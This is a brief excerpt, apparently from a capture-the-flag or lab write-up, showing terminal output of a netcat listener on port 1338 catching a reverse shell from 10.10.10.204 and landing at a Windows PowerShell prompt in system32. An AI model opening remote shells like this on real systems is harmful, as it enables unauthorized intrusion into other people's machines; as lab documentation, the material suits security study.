 $ nc -nvlp 1338
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49692.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>